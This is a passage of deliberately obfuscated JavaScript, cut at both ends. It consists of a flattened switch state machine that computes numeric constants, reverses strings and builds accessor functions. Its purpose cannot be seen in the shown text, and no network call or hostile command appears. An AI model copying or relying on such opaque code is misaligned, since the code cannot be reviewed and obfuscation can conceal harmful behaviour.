CO:{COX=ZR*BJ-IZ+v0*QY;H8X=jS*tR*xF*ZR-RS;btX=GY*BJ*tR-vJ;UF=v0*RS-vJ*QY-xF;wbX=xF+v0*tR*WC;rIX=RS+jS*QY+v0*ZR;Lh=v0*vJ+IZ-GY-QY;VqX-=fz;QxX=jS*BJ*GY;}break;case Y7:{XOX=QY*v0+WC+GY+ZR;XlX=v0*xF+vJ+QY*BJ;Cj=xF*v0+WC+GY;X8X=xF+ZR*GY*WC*IZ;SQ=ZR*v0+xF*tR*vJ;Rj=tR-ZR-WC+v0*vJ;VqX=LH;AK=xF*RS*vJ+IZ-jS;Hw=v0*xF-tR+IZ-vJ;}break;case U8:{qE=GY+jS+tR;BqX=WC-GY+BJ+ZR*v0;qQ=v0*WC-GY-xF;Xj=jS*GY*BJ-QY-xF;OOX=v0-vJ+xF*QY*IZ;XE=tR*ZR*RS*IZ+GY;VqX-=nD;}break;case I8:{Y8X=QY*jS+GY*RS;YF=xF*v0+IZ+tR+GY;LDX=BJ*vJ+GY*ZR*tR;VqX-=d1;gDX=IZ*GY+RS*QY*vJ;}break;case M8:{GOX=IZ+vJ*QY*tR*WC;VqX-=Gc;d8X=v0*xF+jS*tR;cOX=GY+QY*RS*vJ-jS;WHX=v0*RS+WC-xF;HN=BJ*GY*IZ*WC-jS;Oh=BJ+ZR*GY+v0;}break;case Bl:{JDX=v0+QY*BJ*RS+tR;Fg=ZR-vJ+QY*v0+tR;VqX=Cb;O0=BJ*GY+tR;FK=QY*GY+WC+xF+BJ;kV=RS*v0-GY-ZR-xF;RK=vJ+xF-ZR+GY*QY;CDX=jS*v0*WC-RS;zHX=WC+BJ*v0+jS+QY;}break;case l1:{PB=jS*ZR+BJ+GY-RS;vU=RS+ZR+jS+GY+WC;VqX+=xt;pr=jS*RS+tR+QY*WC;QV=RS*vJ-BJ-xF+IZ;}break;case nH:{var OqX=BbX[wc];var wDX=C3([],[]);var pzX=Q0(OqX.length,IZ);VqX=dI;if(kIX(pzX,pU)){do{wDX+=OqX[pzX];pzX--;}while(kIX(pzX,pU));}}break;case Bx:{return JK(SH,[EIX]);}break;case Lb:{A8X=v0-WC+jS*ZR*QY;mbX=QY*GY*jS-ZR;jHX=jS*BJ+ZR+GY*RS;VqX+=Wq;LtX=ZR*BJ+tR*v0+GY;mP=WC*GY*IZ*QY;F0=GY+v0*QY+RS*tR;}break;case bX:{n7X=QY*v0+vJ+xF;ztX=tR*GY*BJ-v0+jS;JbX=v0+GY*WC*vJ-RS;OK=RS*QY+vJ+ZR*v0;XqX=WC*QY*BJ+jS+v0;Eh=BJ+ZR*v0-GY;fXX=v0-jS+RS*ZR*xF;VqX-=Zq;}break;case B:{Vk=jS-v0+ZR+QY*GY;LP=GY+xF*WC+v0+IZ;CA=jS*vJ+xF*QY*tR;FQ=IZ*QY+v0+BJ+GY;nIX=jS+GY*tR*RS-QY;TP=ZR*jS+v0*xF-RS;VqX=rt;O2=ZR*tR-vJ+v0+GY;hk=tR+RS+GY*jS+xF;}break;case Yx:{VqX-=FO;klX=ZR*v0-IZ-BJ*WC;R8X=tR+v0*QY-vJ*xF;GqX=v0-WC+BJ*jS*RS;xcX=tR*GY*BJ-vJ*RS;sqX=v0*jS-RS+tR+BJ;LxX=RS*ZR*QY-BJ-xF;}break;case f7:{GP=GY+IZ+QY*v0-BJ;PtX=WC+QY*GY*tR*IZ;VqX-=OI;Og=GY+xF*BJ*QY-WC;tIX=vJ*ZR+RS*GY+xF;KQ=ZR*v0+jS*BJ;}break;case LH:{VqX+=WD;TN=jS-xF*QY+ZR*v0;sj=vJ*GY*tR+xF+jS;tg=ZR*IZ-jS+BJ*v0;rv=WC+RS+GY+v0*ZR;HHX=v0*BJ-RS-jS+IZ;WbX=v0+vJ*IZ*GY-tR;hzX=v0*tR+ZR+xF*RS;tN=tR-QY-GY+xF*v0;}break;case S:{hB=GY-WC+vJ*BJ*QY;R7X=ZR*GY+tR-vJ-jS;wk=GY*IZ+v0;xXX=jS+ZR*xF+QY*v0;VqX=Hz;DN=v0*jS-vJ*IZ;fG=GY*BJ*IZ+xF;}break;case R:{VqX=hl;YE=tR*BJ+WC+ZR*v0;ZHX=xF*v0+jS*QY-BJ;Tj=ZR+vJ*IZ+RS*v0;CN=jS*v0+vJ+GY*WC;gm=vJ*RS*BJ-WC+xF;BV=v0*QY+RS*BJ-WC;}break;case wx:{sbX=GY+v0*ZR+tR*RS;cF=ZR*jS*GY-v0-RS;POX=v0*jS-vJ+BJ+WC;H1X=jS+vJ+xF*v0+QY;VqX=sz;S7X=BJ+IZ+GY*vJ*WC;P7X=vJ-jS+v0*BJ+IZ;}break;case XX:{km=jS*GY*xF+ZR+BJ;TA=xF*vJ*ZR+v0*jS;VqX-=qt;WDX=RS*v0-tR-vJ;zm=ZR+BJ*jS*xF*QY;OV=QY*v0-tR+RS-GY;TDX=tR*vJ+v0*RS;}break;case pH:{b7X=jS*v0-xF-RS-tR;Ah=v0*ZR-tR+vJ*xF;VqX-=cM;KnX=WC*QY*GY-RS-tR;bqX=v0-BJ+WC*ZR*GY;sDX=ZR+v0*jS-tR+QY;}break;case mI:{bbX=GY*ZR-jS*vJ;kN=RS*WC*QY-IZ+v0;DQ=GY*QY-ZR-tR+BJ;XcX=QY*GY+BJ-IZ-ZR;h1X=GY*QY-tR*jS+vJ;Yk=v0+ZR+jS*GY;Jh=jS+GY*vJ-v0+ZR;VqX-=P;}break;case Fq:{kw=WC+GY*xF-ZR-RS;qIX=jS*vJ+RS*GY-WC;UV=WC*RS+xF+tR*v0;AV=vJ*v0-BJ+IZ+xF;XF=IZ*xF+WC+RS*vJ;VqX+=JH;hQ=QY*xF*jS-ZR*BJ;vw=jS*BJ+GY+ZR-IZ;}break;case kl:{zOX=xF*v0+jS-QY-GY;VqX-=ZH;TV=vJ+v0*ZR*IZ-xF;v1X=RS*v0-GY*ZR*WC;LlX=vJ*ZR*BJ-QY*IZ;}break;case R8:{W0=BJ*v0+tR*GY-RS;tF=vJ*RS+tR*BJ*ZR;K1X=v0*ZR-WC+jS;LN=vJ*ZR*WC*xF+GY;lF=GY*WC*RS-QY+xF;dw=jS+xF*GY-QY+WC;mj=tR*GY*WC-QY*IZ;VqX=dO;E2=v0*RS-IZ+QY*vJ;}break;case QD:{bs=QY*v0-ZR+tR-IZ;Fw=vJ*jS*tR*QY-IZ;pK=IZ*vJ+GY*BJ+tR;VqX+=Rc;jv=GY+tR*vJ*BJ-IZ;Ow=QY*GY-WC-tR*xF;XP=vJ*QY*tR-IZ+BJ;Ek=xF*v0-QY-ZR-tR;ZxX=GY*tR+vJ+jS*v0;}break;case KH:{gOX=RS*ZR*QY+vJ*BJ;dB=BJ*v0-RS+QY-xF;VqX=Bl;IHX=BJ*v0+WC-QY*GY;GA=tR+vJ*ZR+v0*RS;rm=xF-RS-IZ+GY*BJ;EDX=tR+IZ+GY*BJ-ZR;}break;case lI:{R4=RS*v0+xF+BJ-jS;HA=vJ+jS*WC+RS*GY;NP=BJ+ZR*jS*WC+IZ;VqX=S;rHX=ZR*GY+v0-xF+BJ;MN=v0*xF+BJ*QY;NA=v0*xF+QY*jS+tR;}break;case kt:{var wnX=BbX[wc];VqX=QX;I0.Sb=pm(nH,[wnX]);while(cv(I0.Sb.length,RX))I0.Sb+=I0.Sb;}break;case z8:{xG=jS*v0+BJ*RS;glX=tR+v0*jS-WC*IZ;VqX=Ub;rbX=GY*jS*QY-IZ+vJ;ss=BJ*jS*vJ-ZR;vnX=xF+BJ*RS+v0+IZ;I3=WC*v0-BJ*ZR+RS;}break;case N7:{F6.push(qXX);Hg=function(Eg){return pm.apply(this,[kt,arguments]);};JK(mt,[rS(IZ),Es,tA,rS(rS({}))]);F6.pop();VqX+=Zq;}break;case Ux:{return FN;}break;case GI:{var sg=BbX[wc];var dXX=BbX[vX];var vg=BbX[fb];var VHX=blX[sQ];var EIX=C3([],[]);VqX+=nX;}break;case jb:{VqX=fx;MnX=jS+v0*QY+vJ*IZ;NK=v0*BJ+tR*WC*vJ;bg=IZ+v0-jS-QY+GY;Cs=vJ*ZR*BJ-WC-tR;}break;case kX:{UDX=tR*v0*IZ+QY*ZR;Fm=v0*ZR-IZ+tR*jS;bF=GY*jS*QY*IZ-vJ;VqX+=fH;lP=v0*jS-QY+vJ-ZR;DzX=xF*tR*RS*BJ-GY;Ws=v0*tR+GY*ZR-vJ;}break;case QH:{jE=v0+tR-WC+xF+RS;SF=vJ*v0-jS*RS-IZ;VqX=rH;fP=IZ-jS-GY+v0*QY;MV=RS*QY*vJ+tR-xF;OF=WC+GY*RS+v0*jS;sOX=jS*xF+v0+BJ-vJ;}break;case FM:{VqX-=rX;XB=WC+xF-tR-IZ+RS;Ks=vJ*tR+BJ-jS*IZ;xQ=xF*RS-tR+IZ+WC;pU=+[];kL=IZ+xF*BJ+GY+tR;GE=IZ+RS*xF+BJ+QY;}break;case DM:{VqX+=Cx;kg=BJ+v0*RS+QY+jS;VlX=xF*vJ*RS-BJ-WC;Xm=BJ*jS*GY-tR*QY;RDX=jS*xF+tR*RS*GY;bOX=QY*v0+ZR-tR+IZ;jqX=jS*IZ*WC*BJ*RS;MOX=RS*v0-GY+tR-QY;KF=tR*QY*xF*jS;}break;case NO:{I2=jS*vJ-ZR+QY;zK=tR+QY*RS-ZR;VqX=jq;tP=QY*vJ+xF+WC+IZ;t4=GY*WC+jS+BJ+vJ;}break;case Cb:{q1X=jS*v0+GY-ZR*BJ;Is=jS*WC*RS*vJ+xF;gG=BJ*GY-WC+tR-jS;x0=BJ*tR*GY+ZR;kh=GY*QY+vJ-xF*RS;KY=GY*BJ+WC*tR-QY;VqX=xb;}break;case cb:{vh=RS+GY*jS-xF+v0;fqX=RS*v0+GY+BJ-WC;VqX=Rl;z7X=QY*v0-jS+xF+tR;Mm=RS+GY+WC+BJ*v0;}break;case A1:{Q7X=BJ+QY-tR+v0*xF;ZOX=tR+GY*WC*QY-xF;VqX-=sM;jnX=ZR+GY*jS*QY+RS;YxX=ZR*v0+RS*IZ-tR;Tg=v0*vJ+RS*IZ-GY;}break;case rH:{rV=v0*ZR-IZ+xF*WC;Kj=jS*tR*xF*vJ-GY;s1X=GY*ZR+xF*tR*WC;IY=GY*ZR+jS-vJ-IZ;dN=WC*IZ+v0+QY+ZR;VqX=Vp;llX=ZR*v0-tR-xF*BJ;}break;case fx:{LQ=GY*QY-jS*vJ-IZ;qK=tR*jS*WC*GY-RS;Uj=GY+RS*BJ*vJ;QN=v0*ZR+RS*jS+BJ;HQ=QY*tR*GY+v0*WC;VqX+=Rt;HOX=v0*ZR-RS*xF;}break;case JO:{vv=ZR*v0-GY-xF*WC;VqX=mq;PbX=vJ+tR*RS*GY;KbX=jS*v0-tR+xF+ZR;EG=ZR*vJ*RS-IZ-BJ;NXX=GY*vJ+ZR+tR+v0;}break;case ml:{mh=v0+jS*GY+QY;GL=vJ*BJ+xF*v0-IZ;KIX=RS*v0-tR-BJ*xF;QnX=v0*BJ+xF+RS*WC;rA=v0*RS-QY*BJ+IZ;VqX=QD;}break;case BO:{JqX=RS*GY+IZ+QY+jS;hHX=ZR+vJ+GY*BJ*WC;VqX+=HM;QtX=jS*xF+ZR*v0+GY;hg=tR+ZR*QY*RS-BJ;RzX=RS*BJ*ZR*WC+v0;}break;case sx:{r1X=xF+jS*v0-GY-ZR;DtX=v0*xF+vJ-BJ-ZR;fbX=QY*jS+WC*GY*BJ;MxX=tR+vJ*RS*ZR;dtX=jS*BJ*GY-v0+vJ;T1X=v0*xF-IZ-BJ*QY;E7X=v0+RS-xF+ZR*GY;VqX+=xX;B8X=GY*tR*vJ-BJ-QY;}break;case m1:{VqX-=gX;XG=ZR*v0+WC+BJ*jS;AN=RS+v0*QY+jS*xF;DqX=v0*vJ-QY*xF+GY;V0=xF-WC+v0*RS;}break;case cX:{WnX=vJ+BJ+v0*tR+WC;VqX-=L1;pxX=BJ*v0-RS-xF-IZ;CY=GY-WC-vJ+RS*v0;Pw=v0*WC-BJ-vJ*ZR;Uw=GY+QY*RS*WC-jS;}break;case L8:{j0=GY+vJ+BJ*IZ+xF;zG=jS*vJ+WC*QY+IZ;hK=jS+BJ-IZ+ZR*RS;kK=BJ*v0+GY+xF*tR;VqX-=Z8;Qj=tR+vJ*ZR+WC*BJ;WV=jS+xF*v0+GY*QY;Vj=v0*ZR+IZ+tR-QY;}break;case cO:{C2=GY*IZ*tR*xF;FF=BJ*v0+tR*QY-RS;Th=v0*jS+ZR-xF-RS;bDX=v0+vJ*GY+RS;VqX+=Q1;}break;case RD:{for(var jlX=pU;cv(jlX,IIX.length);++jlX){SW()[IIX[jlX]]=rS(Q0(jlX,QY))?function(){return SL.apply(this,[j8,arguments]);}:function(){var jN=IIX[jlX];return function(c8X,wN,LcX,NbX){var MzX=I0.call(null,Mw,wN,LcX,KB);SW()[jN]=function(){return MzX;};return MzX;};}();}VqX=QX;}break;case Il:{SbX=QY*v0-tR*vJ*jS;kxX=IZ*QY*v0+RS*xF;ZY=v0*BJ-ZR-vJ+RS;BOX=vJ*v0-IZ-ZR;SP=GY*vJ+xF*RS*QY;YzX=v0+GY*WC*BJ-vJ;WA=GY*jS*BJ-ZR+IZ;m2=RS+GY*xF*jS;VqX=sx;}break;case Zt:{K0=RS*vJ*BJ-v0-WC;VqX=vO;OB=GY*vJ+tR+WC*jS;Wg=IZ+WC*jS*v0+RS;J7X=QY*vJ*ZR-tR-WC;GlX=jS*v0+vJ-GY+IZ;}break;case jp:{Kg=jS*v0+BJ+vJ-QY;j8X=ZR*QY+xF*v0+BJ;VqX+=FD;IqX=v0*ZR+jS+vJ*tR;bj=vJ-jS+ZR*v0+BJ;BtX=vJ*IZ*GY+jS*tR;h8X=vJ*v0+jS-GY+QY;}break;case wq:{Qw=xF+ZR+WC*RS-tR;Mw=xF-WC-RS+vJ*ZR;mf=tR*WC+RS+vJ+IZ;Ew=jS*RS-vJ*IZ+tR;fE=tR*jS*WC+RS-BJ;wV=ZR-vJ+tR*QY*jS;VqX-=Gb;}break;case XD:{VqX=QX;LbX=GY*WC*ZR-jS-xF;Rm=IZ+jS*v0+GY+WC;}break;case BM:{while(kIX(PHX,pU)){AqX+=xzX[PHX];PHX--;}VqX+=Jx;return AqX;}break;case Jl:{G2=IZ-jS+vJ*GY*WC;U8X=ZR*QY*jS*WC;Ts=QY*vJ+xF*v0+WC;VqX+=Bq;pG=tR+ZR+QY*v0;gIX=v0*BJ-tR*jS-QY;FbX=GY+v0*BJ-xF-IZ;}break;case Q:{vqX=xF*v0-ZR;W7X=BJ*IZ*v0+jS-GY;VqX-=Tx;TnX=BJ-IZ+RS*WC*GY;m8X=RS*tR*GY+v0-xF;N1X=IZ+vJ*ZR*BJ-WC;}break;case fb:{var HDX=BbX[wc];var r7X=C3([],[]);for(var PnX=Q0(HDX.length,IZ);kIX(PnX,pU);PnX--){r7X+=HDX[PnX];}VqX+=Q7;return r7X;}break;case k7:{UP=WC*jS*v0-GY-IZ;qF=vJ+v0*ZR+RS;YDX=jS-IZ+QY*GY*WC;HXX=RS*WC*QY*tR+IZ;VqX-=Dp;rG=ZR*BJ+GY*WC*RS;KV=v0*QY-vJ+IZ-GY;}break;case Nb:{SK=IZ*xF+GY*ZR-WC;DnX=jS+v0*BJ+vJ+tR;P8X=jS+GY*ZR-IZ+WC;F7X=WC*IZ*GY*ZR;VqX=kb;hN=QY*ZR*xF-vJ;z0=jS*QY*RS+WC*vJ;}break;case A7:{AP=vJ+QY*v0;TQ=RS*xF*WC*ZR-IZ;CnX=vJ*v0-GY*IZ+jS;SOX=vJ*QY*jS-tR+v0;SHX=ZR*tR*BJ*xF+GY;VqX=kD;bHX=v0*vJ-GY-xF;NnX=WC*jS*v0-QY-RS;LnX=jS*GY*QY+vJ+BJ;}break;case v8:{var UIX=BbX[wc];VqX+=bO;fv.rc=pm(fb,[UIX]);while(cv(fv.rc.length,F1))fv.rc+=fv.rc;}break;case T1:{kF=v0*WC-xF+QY+tR;k0=RS-xF+GY*BJ+jS;hw=xF+jS+GY*BJ;ZK=ZR+BJ*QY*xF-vJ;VqX+=nH;E8X=BJ*GY-jS+vJ+xF;Jm=jS+IZ+WC*v0+xF;FIX=vJ*BJ*RS+xF;FnX=RS+ZR+QY*GY+v0;}break;case qO:{VqX+=sO;StX=GY*WC+v0*ZR;AA=QY*jS+ZR*v0;tOX=jS*vJ+v0*RS-IZ;WzX=WC+ZR*vJ*QY-BJ;ItX=ZR*v0+WC+BJ-IZ;Yg=xF*IZ*v0-tR;}break;case RO:{VqX=s8;v7X=IZ*BJ*v0+vJ;lj=GY*tR*QY+RS-BJ;lOX=v0*QY+RS-jS*ZR;hG=QY+xF+v0*BJ-RS;}break;case Fb:{qcX=ZR*jS+WC*RS*GY;WG=tR*GY-xF+vJ*BJ;fxX=xF*vJ*RS*IZ+WC;Kv=GY+v0+RS+WC*QY;Mj=xF+v0+vJ+BJ*QY;N0=ZR+jS*GY+BJ*tR;VqX=Oq;}break;case LX:{UG=QY*v0-WC*RS-IZ;SlX=BJ*v0-WC-xF*tR;cE=BJ+v0*xF-WC-jS;tV=vJ*QY+v0*IZ*RS;sxX=tR+WC+ZR+xF*v0;nw=BJ*vJ+v0*tR;VqX=Y7;}break;case cD:{cw=jS+RS+vJ*WC+GY;QP=RS*jS-ZR-QY;VqX+=c1;D2=xF*QY+IZ+WC;z3=IZ*QY-jS+ZR+xF;j6=xF*tR+WC+QY-jS;l0=BJ+xF+WC+RS;}break;case pM:{wP=xF+v0*BJ+tR+QY;ltX=vJ*v0-ZR-GY*BJ;VqX-=JH;ExX=ZR*xF*IZ-tR+v0;rzX=jS+ZR*RS*vJ-QY;QlX=GY-tR*IZ+ZR+v0;nK=vJ*GY+ZR+WC*v0;S2=ZR*BJ*tR*IZ-xF;}break;case Ox:{PzX=vJ-jS+RS*GY;KqX=jS+BJ*IZ*xF*vJ;VqX-=FX;Sg=v0*RS-BJ-ZR*QY;qY=ZR+vJ-RS+v0*QY;G1X=jS*v0-WC+vJ*BJ;EXX=jS*GY*xF-ZR-tR;xv=jS+ZR*v0-GY*xF;}break;case Rb:{fF=IZ+ZR*jS*GY-v0;VqX=cX;H2=vJ*v0-xF*jS-IZ;Kh=QY*tR*RS-WC-IZ;xOX=xF*ZR*WC*jS+QY;VG=GY*jS*BJ+ZR*xF;pOX=tR*GY*QY-RS-xF;}break;case sl:{VqX=rb;Xw=v0*QY+xF+GY+vJ;PN=v0+RS+vJ*xF*QY;gV=v0*tR+BJ-ZR+QY;Jg=jS-QY+v0*BJ;XXX=vJ+GY*WC*ZR-RS;}break;case pW:{s2=WC*GY*ZR+jS;VqX=xl;CF=tR*v0-GY-xF-QY;MtX=IZ+ZR*RS*jS-GY;ftX=ZR*GY-IZ-QY+WC;}break;case DJ:{HC=GY-vJ+tR*xF*jS;WQ=WC*tR+QY+IZ;gY=QY-jS+tR+vJ+IZ;LG=xF+jS+GY+QY;T0=GY-IZ+BJ*tR;LZ=QY*IZ*BJ-tR*jS;WB=xF*ZR-tR+jS+vJ;VqX=cD;UE=ZR+BJ*IZ+vJ;}break;case fS:{N7X=jS*BJ*QY+v0*ZR;GG=WC*xF*ZR+RS+v0;Zs=vJ-IZ+BJ*v0+RS;OA=BJ*xF*RS-IZ+QY;m7X=QY+IZ+tR*v0+ZR;VqX-=L5;Xg=v0*RS+QY+GY+xF;Vh=v0+RS*BJ+GY-QY;jY=vJ*QY+BJ+xF+v0;}break;case kD:{cj=RS*v0+tR-QY;znX=vJ+jS-QY+v0*xF;JF=v0*BJ+vJ*jS*ZR;HbX=tR*GY*RS-xF*IZ;mw=WC*v0*xF-jS;VqX=Qf;}break;case Ur:{bA=GY-BJ+WC*v0;Xh=xF*vJ+ZR*IZ*BJ;Js=vJ-xF-ZR+jS+v0;XHX=GY*QY-jS+xF-IZ;vbX=jS*vJ*RS-v0-BJ;VqX-=S7;zV=xF+v0*RS-jS-tR;LOX=vJ*xF*QY-v0-GY;Dm=vJ+WC-RS+v0;}break;case zL:{sK=GY*xF*IZ-BJ;m9=WC*xF*QY*jS+ZR;ZG=WC+v0+GY*IZ+xF;Lv=v0-tR+BJ*RS;cG=v0+xF+vJ*BJ+WC;xtX=jS+BJ*RS*xF+ZR;CzX=ZR*v0-WC-RS+GY;VqX=wx;}break;case M9:{RP=xF-jS-RS+vJ*v0;gXX=ZR*QY*RS-xF-GY;VqX-=DT;tnX=vJ*GY-QY-BJ+v0;lg=v0*ZR+xF-GY*IZ;M8X=WC+v0*RS*IZ+GY;ZXX=IZ*RS*v0-xF;dDX=xF+BJ*v0+ZR*tR;cg=v0*vJ-BJ*ZR*IZ;}break;case XU:{ON=xF*BJ+RS-WC*vJ;v5=WC+QY+xF+jS;gk=BJ*ZR+vJ-tR*xF;Zv=ZR+RS-vJ+GY-tR;cN=QY+tR+ZR*jS-IZ;IQ=vJ*WC-BJ+jS+xF;VqX+=c6;}break;case QJ:{VqX=Ox;wzX=xF-WC+RS*IZ*GY;cxX=tR-IZ+WC+GY*RS;sv=WC+tR*v0;mk=BJ*WC*tR*RS-xF;}break;case M5:{lbX=GY*tR*jS+WC*xF;BA=tR+xF*v0;DF=WC*ZR*QY*tR-BJ;rqX=RS*WC*GY-QY-ZR;VqX=jp;kA=BJ*xF+v0*jS+tR;}break;case Hz:{hF=GY*ZR+xF*tR*BJ;IF=QY*v0+BJ*IZ*RS;WlX=QY*IZ*v0+GY-BJ;gqX=tR-vJ+IZ+BJ*GY;hA=RS*vJ-IZ+WC-BJ;VqX=Q5;xDX=QY*GY+jS*v0;}break;case AU:{VF=ZR*GY+BJ*QY*vJ;lcX=jS+RS*v0-xF*GY;VzX=GY*BJ*jS+QY+xF;tXX=IZ-GY+RS*v0-QY;r9=tR*v0*WC;rOX=ZR*IZ*WC+GY*vJ;VqX+=L9;U0=IZ+RS+vJ*GY+QY;}break;case wM:{KG=IZ+GY+RS+WC*v0;tE=IZ-BJ+RS*vJ*QY;HG=hK+KG+tE;dbX=ZR-tR*QY+v0*BJ;cDX=tR+vJ*BJ*IZ*ZR;VqX+=Vb;v8X=GY+v0*QY;}break;case vO:{ncX=RS+BJ*v0+WC-vJ;HlX=QY-WC+v0*RS+vJ;w2=v0-xF+GY*ZR*IZ;vDX=IZ*QY*v0-ZR+xF;gxX=ZR*BJ-jS+v0*RS;VqX=cb;}break;case P5:{pv=RS+ZR+GY*QY+jS;dj=QY+GY*RS-IZ-BJ;Q1X=RS*BJ+xF*v0-vJ;qzX=GY+BJ*vJ*QY+WC;KE=QY*v0-BJ-xF-jS;VqX=pW;}break;case hl:{NqX=xF*IZ*QY*BJ*jS;fg=ZR*v0-QY*vJ*jS;hnX=vJ*QY+WC+RS*v0;qG=xF*jS+v0*QY;TlX=ZR*v0+xF*IZ*RS;J0=WC*GY*QY-tR*BJ;V8X=tR-jS+v0*RS+vJ;VIX=vJ*IZ*ZR*QY;VqX=Zk;}break;case G6:{bE=QY+ZR*GY-WC-BJ;xA=ZR+v0-RS+GY*xF;S1X=ZR*tR*BJ*QY-GY;mnX=GY*RS-QY*BJ+vJ;VqX=Nb;cbX=xF+ZR*GY+tR-BJ;kE=RS*v0+tR*IZ*ZR;}break;case W5:{VqX-=CU;HK=jS-BJ+v0*RS-GY;U1X=jS*v0-ZR+vJ-xF;ntX=ZR*v0+IZ+BJ*RS;Pm=QY+ZR+v0*xF+RS;tm=BJ*v0+jS*GY+ZR;SDX=IZ+jS*v0-ZR*xF;}break;case xl:{VqX-=UC;cY=ZR*GY-vJ-jS+RS;xE=xF*jS*ZR+v0;c1X=jS+tR*v0-GY-vJ;DA=tR+ZR*GY-IZ-jS;}break;case VH:{gE=GY+v0*jS+xF-RS;OIX=ZR*IZ*WC*xF*jS;VqX=qT;wg=ZR-GY+v0*RS;YA=vJ+GY-tR+WC+jS;wQ=vJ*QY*tR*jS+IZ;QF=RS*xF*QY-GY+IZ;NB=tR*RS*GY+BJ*vJ;}break;case H6:{PIX=vJ+RS*v0+WC+IZ;mG=ZR-BJ*xF+v0*QY;VqX=R;jm=ZR*BJ*RS-QY*WC;R1X=WC+tR*ZR*jS*BJ;r8X=BJ*v0-jS-xF-RS;xw=WC*vJ+GY+RS*v0;}break;case wH:{F6.push(BqX);VqX=QX;VxX=function(sN){return pm.apply(this,[v8,arguments]);};fv(qQ,Xj);F6.pop();}break;case gr:{NN=BJ*v0+xF*vJ+GY;KlX=v0*BJ-jS*IZ;dG=xF+v0*RS+ZR-IZ;gj=xF*vJ*ZR+BJ-QY;AIX=tR*xF*GY-IZ;VqX+=Md;}break;case CH:{g2=jS*GY-ZR-WC*QY;XY=vJ-WC-jS+v0+ZR;VqX=QH;hIX=xF*tR*QY+BJ+WC;K8X=v0*tR*WC-vJ+jS;nDX=jS*IZ*v0-QY+GY;lQ=v0*QY-WC-BJ-jS;RV=v0*QY-vJ-ZR+jS;xN=GY*WC*ZR+v0+jS;}break;case gt:{VqX+=W8;pnX=vJ+ZR*v0+tR*IZ;xs=RS*tR*GY-ZR+QY;EbX=vJ+jS+v0*RS-GY;mm=RS*v0+QY*jS;Im=vJ*QY*RS+jS*xF;WOX=v0*BJ+IZ-ZR-QY;UbX=v0*BJ+QY*ZR+GY;}break;case qI:{YXX=GY*vJ-jS+ZR;cnX=xF*v0+BJ+IZ+jS;zg=RS*QY*BJ-jS;YlX=GY*xF+BJ*v0+RS;OQ=IZ+vJ*tR+ZR*v0;VqX=qX;dY=v0+QY*BJ*RS-IZ;}break;case Sq:{var xzX=BbX[wc];VqX+=j8;var AqX=C3([],[]);var PHX=Q0(xzX.length,IZ);}break;case wR:{VqX-=vT;GY=vJ*WC+jS+BJ+tR;zE=ZR*vJ-xF-GY-QY;GZ=vJ+tR-WC;RG=xF-BJ-jS+ZR+vJ;T2=GY+ZR*jS-tR+QY;P9=RS-QY-ZR+jS*vJ;qs=ZR*RS-xF*vJ-QY;}break;case hS:{SG=v0-xF*IZ+tR+GY;Y2=v0-tR+xF*QY;VDX=v0*RS+xF+QY+vJ;VqX-=AU;n8X=GY-BJ+v0*RS+xF;YQ=BJ*WC+ZR*vJ*RS;}break;case BR:{VqX+=qW;Sj=WC+xF*GY*BJ-tR;Dw=v0*jS-GY-ZR+QY;JA=QY*vJ+v0*IZ*xF;WE=WC*xF*v0-ZR-vJ;}break;case Q5:{t7X=IZ+jS*v0+GY+BJ;Vg=jS*v0-WC+ZR-vJ;mA=vJ+ZR-RS+v0-QY;ZB=RS*QY*WC-GY-xF;gHX=GY*tR*ZR-BJ*xF;K6=xF*GY-tR-ZR*RS;VqX=Ur;}break;case cM:{VqX-=qT;Um=RS*jS*ZR+GY-vJ;WXX=WC+v0+BJ*xF*QY;DXX=v0*RS-WC-jS+BJ;sXX=GY*ZR+RS+vJ*jS;XtX=RS+v0*QY-vJ-ZR;}break;case FD:{fIX=BJ+v0*RS-jS;PxX=GY*vJ+WC+tR*jS;vm=IZ*GY*vJ+xF+v0;rDX=QY*v0+WC*IZ*ZR;fN=QY*vJ+BJ*v0+IZ;fw=jS*v0+ZR*IZ;VqX=kX;}break;case MR:{xIX=tR+vJ*QY*RS;DIX=xF*WC-IZ+RS*GY;gs=jS*xF+BJ*GY*WC;VqX=Qb;gw=v0+jS+RS*ZR+tR;ds=xF-v0+tR+GY*ZR;wY=jS+v0+RS+vJ*BJ;vlX=tR+ZR*v0+GY*WC;hXX=v0+jS+vJ*QY;}break;case Uk:{KtX=GY*vJ+WC*tR;VqX-=rX;Em=IZ+tR+vJ*GY-WC;Ej=v0*BJ-GY-vJ-ZR;j1X=tR+WC*GY*vJ-RS;}break;case Zp:{hV=v0+WC-QY+GY;VP=RS*QY+WC*GY;VqX+=Z;sR=vJ*RS+ZR+GY-IZ;ZDX=GY*vJ-QY+v0;MIX=IZ+GY+v0*QY-tR;Uh=RS*xF*BJ+WC*ZR;}break;case xb:{lA=vJ*v0-RS-QY+tR;nV=WC+xF+BJ*GY-QY;PE=jS*BJ*QY+GY-WC;f0=vJ*BJ+GY*jS+ZR;VqX-=US;zw=xF-tR*IZ+WC*v0;HqX=tR*xF-RS+GY*BJ;}break;case Pl:{VqX-=jp;ZnX=xF+v0*RS-tR*WC;DOX=WC*ZR*GY+jS-xF;fK=GY*tR*xF*IZ+QY;jj=vJ*GY*tR-RS;KP=RS*jS*vJ+ZR-xF;tv=RS-BJ+GY*vJ+jS;}break;case Tk:{lv=BJ*v0+vJ-GY;PlX=ZR*v0-WC-vJ*jS;RtX=vJ*ZR*RS+BJ;LA=v0*RS-GY+WC*BJ;lw=ZR+QY*v0-tR;VqX-=Qf;}break;case VZ:{VqX+=Md;gh=v0*RS-WC*tR*QY;OxX=vJ+jS+ZR*v0-BJ;AzX=vJ+jS+tR*GY*RS;Tm=v0*xF*WC-ZR-GY;nqX=v0*ZR-QY+RS*jS;IxX=jS+tR+xF*v0-GY;OnX=RS-GY+BJ*v0*IZ;}break;case Vq:{cP=BJ+vJ-RS+QY*v0;cA=RS*v0+ZR*QY;Lg=ZR*v0+tR*BJ*WC;FxX=xF+QY*v0-RS*BJ;CbX=WC+BJ-QY+v0*ZR;VqX=ml;zQ=vJ*WC*GY+xF;tzX=v0*jS*IZ+vJ-ZR;rY=GY+RS+v0*xF+ZR;}break;case n7:{return JK(cO,[BXX]);}break;case ZD:{var wXX=BbX[wc];w0.TO=pm(Sq,[wXX]);while(cv(w0.TO.length,Lv))w0.TO+=w0.TO;VqX+=MC;}break;case 